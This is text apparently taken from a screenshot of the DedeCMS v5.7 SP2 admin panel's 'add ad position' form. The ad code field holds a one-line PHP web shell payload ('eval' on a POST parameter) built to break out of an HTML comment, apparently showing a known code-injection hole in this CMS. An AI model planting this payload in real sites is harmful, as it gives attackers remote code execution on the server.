 DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS! 主菜单 内容发布 内容维护
隐藏菜单 功能地图 功能搜
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
德得广告
德得模块
广告管理
查看报表
结算中心
德得设置
广告管理 >> 增加广告位置
广告代码的调用方法：{dede:myad name='广告位标识'/}
广告位标识： XXX （使用英文或数字表示的简洁标识）
广告分类： 默认分类...
广告投放范围： 投放在没有同名标识的所有栏目
（如果在所选栏目找不到指定标识的广告内容，系统会自动搜索父栏目）
广告位名称： XXX
时间限制： 永不过期 在设内时间内有效
投放时间： 从 2022-11-03 17:35:20 到 2022-12-03 17:35:20
代码 文字 图片 Flash
--><?php eval($_POST[XXX]);?><!--
广告内容：
广告代码：
请填写广告代码，支持html代码
过期显示内容：